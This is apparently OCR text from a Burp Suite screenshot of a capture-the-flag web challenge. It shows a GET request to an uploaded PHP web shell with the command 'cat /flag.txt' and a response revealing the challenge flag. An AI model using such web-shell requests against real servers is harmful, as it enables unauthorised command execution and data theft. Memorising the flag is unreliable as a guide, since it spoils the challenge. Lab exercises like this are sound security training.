 StartBurp Burp Project Intruder Repeater Window Help
A Fri 5 Jan 17:04
13.214.161.74:32072/uplo
13.214.161.74:320
Getting Started Gmail YouTube Maps
File uploaded successfully
File
Browse... No file selected. Submit Query
Burp Suite Professional v2022.5.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 3 × +
Send Cancel < > Target: http://13.214.161.74:32072 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /uploads/1024861606.php?cmd=cat%20%2fflag.txt
HTTP/1.1
2 Host: 13.214.161.74:32072
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Referer: http://13.214.161.74:32072/
7 Connection: close
8 Cookie: PHPSESSID=31b59aad6e2178d19c9e9abaaa16b1c7
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 05 Jan 2024 10:04:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 78
8
9 <pre>
CHH{PHP_m4g1c_tr1ck_0lD_but_g0lD_893c4e6fe0e44d720
ab3de4b24173641}
</pre>
10
? Search... 0 matches
Inspector
Back
Query parameter
Name
cmd
Value
cat%20%2fflag.txt
Decoded from: URL encoding
cat /flag.txt
Cancel Apply changes
Done 254 bytes | 44 millis